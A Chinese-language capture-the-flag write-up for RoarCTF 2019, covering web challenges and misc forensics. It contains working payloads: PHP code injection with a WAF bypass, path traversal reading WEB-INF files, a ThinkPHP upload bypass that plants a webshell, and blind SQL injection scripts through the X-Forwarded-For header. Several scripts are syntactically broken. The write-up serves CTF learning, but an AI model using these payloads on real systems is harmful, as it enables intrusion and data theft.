## RoarCTF2019部分Writeup

# 

15 篇文章 1 订阅 订阅专栏

Web

#### **Easy Calc**

页面源码线索中得到calc.php



需要上传一个num的参数值,然后经过正则过滤之后输出我们上传的num的值的执行结果。

我们可以使用分号;来使num为多个语句,从而执行多条语句,关键是我们怎么传递这个num的值,而且在**页面源码中告诉我们** 网站上了WAF

我们并不能从网页中得到flag在哪里,就算利用成功可以读取文件,也要先知道flag在哪,所以要先利用scandir("/")来读取一下文件

由于正则中过滤了引号,所以我们利用的时候要进行一下字符转换:num=1;var\_dump(scandir(chr(47))) 但是这样并不能成功,那就可能是waf的问题了,waf毫无疑问也是用php写的了。 这个绕过只需要在传参的时候在num参数签名添加空格即可,也就是参数"num"变成了"num",因为php解析的时候会去除参数前

```
calc.php? num=1;var_dump(scandir(chr(47)))
读取到存在f1agg文件
```

面的空格,但是waf对url分析的时候可能不会去掉空格

calc.php? num=1;var\_dump(file\_get\_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))) 读取出flag内容

#### Easy Java

进去页面是个登录界面,help可以进入文档下载界面,但是显示:java.io.FileNotFoundException:{help.docx}

修改成POST请求尝试,发现可以下载到help.docx文件,虽然这个文件没啥用,但是给了一个文件包含的漏洞

但是此时悲催的是仍然不知道flag在哪个文件里,那就尝试读取一下 /WEB-INF/web.xml文件,这个是Web应用程序配置文件,描述了 servlet 和其他的应用组件配置及命名规则。

(从题目提示java网站以及网站错误得到的Tomcat中间件得到/WEB-INF为安全配置目录)

```
c?xml version="1.0" encoding="UTF-8"?>
kweb-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
        xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.x
sd"
        version="4.0">
   <welcome-file-list>
        <welcome-file>Index</welcome-file>
   </welcome-file-list>
   <servlet>
        <servlet-name>IndexController</servlet-name>
        <servlet-class>com.wm.ctf.IndexController</servlet-class>
   </servlet>
   <servlet-mapping>
        <servlet-name>IndexController</servlet-name>
        <url-pattern>/Index</url-pattern>
   </servlet-mapping>
   <servlet>
        <servlet-name>LoginController</servlet-name>
        <servlet-class>com.wm.ctf.LoginController</servlet-class>
   </servlet>
   <servlet-mapping>
        <servlet-name>LoginController</servlet-name>
        <url-pattern>/Login</url-pattern>
   </servlet-mapping>
   <servlet>
        <servlet-name>DownloadController</servlet-name>
        <servlet-class>com.wm.ctf.DownloadController</servlet-class>
   </servlet>
   <servlet-mapping>
        <servlet-name>DownloadController</servlet-name>
        <url-pattern>/Download</url-pattern>
   </servlet-mapping>
   <servlet>
        <servlet-name>FlagController</servlet-name>
        <servlet-class>com.wm.ctf.FlagController</servlet-class>
   </servlet>
   <servlet-mapping>
        <servlet-name>FlagController</servlet-name>
        <url-pattern>/Flag</url-pattern>
   </servlet-mapping>
```

### HTTP Status 500 – Internal Server Error

Type Exception Report

Message com/wm/ctf/FlagController (wrong name: FlagController)

Description The server encountered an unexpected condition that prevented it from fulfiling the request.

Exception

| java.lang.NoClassDefFoundError:                                                          |              |
|------------------------------------------------------------------------------------------|--------------|
| java.lang.ClassLoader.defineClass1(Native Method)                                        |              |
| java.lang.ClassLoader.defineClass(ClassLoader.java_com/wm/ctf/FlagController             |              |
| java.security.SecureClassLoader.defineClass(Secure                                       |              |
| org.apache.catalina.loader.WebappClassLoaderBase.f 🖓                                     | ə.java:2283) |
| org.apache.catalina.loader.WebappClassLoaderBase.f COM / WM / CTF / FlagController va:83 | 11)          |
| org.apache.catalina.loader.WebappClassLoaderBase.loadClass(WebappClassLoaderBase.java:12 | 260)         |
| org.apache.catalina.loader.WebappClassLoaderBase.loadClass(WebappClassLoaderBase.java:1  | 119)         |
| org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:488)   |              |
| org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:81)             |              |
| org.apache.catalina.valves.AbstractAccessLogValve.invoke(AbstractAccessLogValve.java:65  | 0)           |
| org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:342)              |              |
| org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:803)               |              |
| org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:66)         |              |
| org.apache.coyote.AbstractProtocol\$ConnectionHandler.process(AbstractProtocol.java:790) |              |
| org.apache.tomcat.util.net.NioEndpoint\$SocketProcessor.doRun(NioEndpoint.java:1459)     |              |
| org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)          |              |
| java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)          |              |
| java.util.concurrent.ThreadPoolExecutor\$Worker.run(ThreadPoolExecutor.java:624)         |              |
| org.apache.tomcat.util.threads.TaskThread\$WrappingRunnable.run(TaskThread.java:61)      |              |
| java.lang.Thread.run(Thread.java:748)                                                    |              |

Note The full stack trace of the root cause is available in the server logs.

Apache Tomcat/8.5.24

https://blog.csdn.net/zz Caleb

给出了FlagController类的路径,其实从com.wm.ctf.FlagController也是能得到的,利用上面的漏洞下载到这个类:

| Load URL  | http://664fa57b-f31f-40ca-83c2-005b3c9ffc1d.node3.buuoj.cn/Download |  |
|-----------|---------------------------------------------------------------------|--|
| • Execute | ✓ Post data                                                         |  |
|           | filename=WEB-INF/classes/com/wm/ctf/FlagController.class            |  |
|           | https://blog.csdn.net/zz_Cale                                       |  |

发现base64编码:

ZmxhZ3szMzljOTI1Ny02MzhkLTRjNTMtYTM1OS00NzJlODVhNDg5MGJ9Cg==

解码得到flag。

**Simple Upload** 

```
<?php
namespace Home\Controller;
use Think\Controller;
class IndexController extends Controller
   public function upload()
       $uploadFile = $_FILES['file'];
       if (strstr(strtolower($uploadFile['name']), ".php") ) {
       $upload = new \Think\Upload();// 实例化上传类
       $upload->maxSize = 4096 ;// 设置附件上传大小
       $upload->allowExts = array('jpg', 'gif', 'png', 'jpeg');// 设置附件上传类型
       $upload->rootPath = './Public/Uploads/';// 设置附件上传目录
       $upload->savePath = '';// 设置附件上传子目录
       $info = $upload->upload() ;
       if(!$info) {// 上传错误提示错误信息
         $this->error($upload->getError());
         return;
         $url = __ROOT__.substr($upload->rootPath,1).$info['file']['savepath'].$info['file']['savename'] ;
         echo json_encode(array("url"=>$url,"success"=>1));
```

让文件上传的?没有上传界面。。。 既然有file参数,就自己写脚本吧。。。。

这个代码是用的ThinkPHP框架的,没有了解过的可能就蒙圈了,ThinkPHP的结构就是这样的,从Think\Controller可以看出(虽 然我没看出。。。)

对上传的文件名进行了过滤,不能含有.php,这里直接数组绕过即可

这个url的写法也是从ThinkPHP结构而来

来个脚本传上个木马去,但是打印的r.text没有给出文件名(悲催啊) 尝试上传个txt文件吧,发现返回了文件名,这样可以根据上传文件名递增的规律来找出我们的马儿

再上传一次:

```
import requests
url = "http://5dafd866-bda8-4e3d-a29e-9c96ad2c68d4.node3.buuoj.cn/index.php/Home/Index/upload"
files1 = {'file': open('test.txt','r')}
files2 = {'file[]': open('test.php','r')}
r = requests.post(url,files=files1)
print(r.text)
r = requests.post(url,files=files2)
print(r.text)
r = requests.post(url,files=files1)
print(r.text)
r = requests.post(url,files=files1)
print(r.text)
```

得到返回值

```
{"url":"\/Public\/Uploads\/2019-11-28\/5ddfc2fd5f658.txt","success":1}
{"url":"\/Public\/Uploads\/","success":1}
{"url":"\/Public\/Uploads\/2019-11-28\/5ddfc2fd90b1f.txt","success":1}
```

test.php是马儿文件,通过两个txt文件夹一个php文件,再通过txt文件的文件名来爆出马儿的文件名



然后直接连上马儿找flag就行了

#### **Online Proxy**

页面给的信息是可以使用url参数请求其他的url,看着是像SSRF,但其实并不是。此外,还告诉我们进行了信息记录,那就是记录到后台的数据库中了

尝试进行一些的请求:

```
/url=http://123.23.45.6
/url=http://192.168.0.3
```

经过url的请求之后查看源码多出了Last lp,但是却是0,说明我们的请求都没有记录到数据库中,经过尝试发现,如果是伪造 X-Forwarded-For头之后进行的请求,那么我们伪造的X-Forwarded-For头中的IP会显示在Current lp: 123.23.45.6,说明X-Forwarded-For被记录到数据库了。

在Burp中进行注入的尝试,发现存在注入点,然后通过X-Forwarded-For进行注入:

暴库名:

```
import requests
```

```
url = "http://195-25e52b2e-4001-42a6-a194-a18183c43c1fnode3.buuoj.cn:25169/"
head = {
 "GET" : "/ HTTP/1.1",
 "Cookie" : "track_uuid=42ac36cf-916b-4ec2-dbd1-f99c2c90259a",
 "X-Forwarded-For" : ""
for i in range(1,100):
mid = (1+r) >> 1
 while(l<r):
 head["X-Forwarded-For"] = "0' or ascii(substr((select group_concat(schema_name) from information_schema.schema
ta),{0},1))>{1} or '0".format(i,mid)
 html_0 = requests.post(url,headers = head)
 head["X-Forwarded-For"] = "0' or ascii(substr((select group_concat(schema_name) from information_schema.schema
ta),{0},1))>{1} or '0".format(i, mid+1)
 html_0 = requests.post(url, headers=head)
 html_0 = requests.post(url, headers=head)
 if "Last Ip: 1" in html_0.text:
  l = mid+1
  r=mid
 mid = (1+r) >> 1
 if(chr(mid)==' '):
 break
 result+=chr(mid)
 print(result)
print("table_name:"+result)
```

爆表名

```
url = "http://195-25e52b2e-4001-42a6-a194-a18183c43c1fnode3.buuoj.cn:25169/"
head = {
 "GET" : "/ HTTP/1.1",
 "Cookie" : "track_uuid=42ac36cf-916b-4ec2-dbd1-f99c2c90259a",
 "X-Forwarded-For" : ""
result = ""
urls ="0' or ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=0x4
6346c395f4434743442343565),{0},1))>{1} or '0"
for i in range(1,100):
mid = (1+r) >> 1
while(l<r):</pre>
 head["X-Forwarded-For"] = urls.format(i,mid)
 html_0 = requests.post(url,headers = head)
 head["X-Forwarded-For"] = urls.format(i, mid+1)
 html_0 = requests.post(url, headers=head)
 html_0 = requests.post(url, headers=head)
 if "Last Ip: 1" in html_0.text:
  l = mid+1
  r=mid
 if(chr(mid)==' '):
 break
 result+=chr(mid)
 print(result)
print("table_name:"+result)
```

爆字段

import requests

```
url = "http://195-25e52b2e-4001-42a6-a194-a18183c43c1fnode3.buuoj.cn:25169/"
head = {
 "GET" : "/ HTTP/1.1",
 "Cookie" : "track_uuid=42ac36cf-916b-4ec2-dbd1-f99c2c90259a",
 "X-Forwarded-For" : ""
result = ""
urls ="0' or ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=0
x46346c395f4434743442343565),{0},1))>{1} or '0"
for i in range(1,100):
mid = (1+r) >> 1
while(l<r):</pre>
 head["X-Forwarded-For"] = urls.format(i,mid)
 html_0 = requests.post(url,headers = head)
 head["X-Forwarded-For"] = urls.format(i, mid+1)
 html_0 = requests.post(url, headers=head)
 html_0 = requests.post(url, headers=head)
 if "Last Ip: 1" in html_0.text:
  l = mid+1
  r=mid
 if(chr(mid)==' '):
 break
 result+=chr(mid)
 print(result)
print("table_name:"+result)
```

爆出flag

import requests

```
url = "http://195-25e52b2e-4001-42a6-a194-a18183c43c1fnode3.buuoj.cn:25169/"
head = {
 "Cookie" : "track_uuid=42ac36cf-916b-4ec2-dbd1-f99c2c90259a",
 "X-Forwarded-For" : ""
result = ""
urls ="0' or ascii(substr((select F419_C01uMn from F419_D4t4B45e.F419_t4b1e limit 1,1),{0},1)>{1} or '0"
for i in range(1,100):
mid = (1+r) >> 1
 head["X-Forwarded-For"] = urls.format(i,mid)
 html_0 = requests.post(url,headers = head)
 head["X-Forwarded-For"] = urls.format(i, mid+1)
 html_0 = requests.post(url, headers=head)
 html_0 = requests.post(url, headers=head)
 if "Last Ip: 1" in html_0.text:
  l = mid+1
  r=mid
 mid = (1+r) >> 1
 if(chr(mid)==' '):
 break
result+=chr(mid)
print(result)
print("table_name:"+result)
```

#### Misc

#### 黄金6年

import requests

winhex查看mp4末尾有base64,解码是rar压缩包,但是有密码,接着就是寻找密码了,密码在视频中,使用视频编辑软件逐帧 查看,可以看到4个二维码,扫描拼接之后是iwantplayctf,解密得到flag

#### forensic

一个内存文件,开始使用strings查看一下有没有flag字样,却是找到flag.zip flag.rar等。 然后使用volatility进行分析 首先查看profile:

#### volatility -f mem.raw imageinfo

使用Win7SP1x86即可 查看进程:

#### volatility -f mem.raw pslist --profile=Win7SP1x86

发现可疑的有:

- TrueCrypt.exe 磁盘加密工具
- Mspaint.exe
- Dumpit.exe 内存镜像提取工具
- Notepad.exe

先dump出TrueCrypt.exe

volatility -f mem.raw --profile=Win7SP1x86\_23418 memdump -p 3260 -D ./

foremost分解发现有解密压缩包,里面是flag文件,接下来就是找密码了。

查看下有没有什么图片或压缩文件:

#### volatility -f mem.dmp --profile=Win7SP1x86\_23418 filescan | grep -E 'png|jpg|jpeg|zip|gif|rar|7z|pdf'

发现有很多图片文件,唯一是汉字文件名的是无标题.png



dump下来:

# IYxfCQ6yoYBD6Q

https://blog.csdn.net/zz\_Caleb

这可能就是解压密码了,第一个是I还是1?尝试了都不行,原来第八个字符是g不是y。。。 也可以利用这个密码使用掩码爆破: 1YxfCQ6goYBD6Q 解压得flag

